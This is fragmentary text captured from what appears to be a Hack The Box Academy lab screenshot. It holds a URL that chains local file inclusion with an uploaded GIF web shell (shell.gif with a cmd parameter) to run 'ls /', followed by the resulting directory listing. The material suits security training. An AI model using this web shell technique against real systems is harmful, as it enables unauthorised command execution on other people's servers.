 83.136.253.251:49701/index.php?language=./profile_images/shell.gif&cmd=ls+/
ations HTB Academy CTF Platform Help Center HTB Blog
ettings Language
History
CONTAINERS
GIF82f40d853e2d4768d87da1c81772bae0a.txt
bin boot dev etc home lib lib32 lib64 libx32
media mnt opt proc root run sbin srv sys tmp
usr var